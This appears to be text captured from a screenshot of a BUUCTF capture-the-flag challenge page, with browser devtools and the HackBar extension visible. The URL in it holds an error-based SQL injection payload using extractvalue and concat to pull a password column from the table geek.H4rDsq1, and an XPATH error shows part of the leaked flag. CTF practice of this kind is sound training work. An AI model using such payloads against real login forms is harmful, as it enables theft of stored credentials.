 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '\3-7411-4990-a114-cbf4e5d439f7}'
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(Right(password,30))from(geek.H4rDsq1))))%23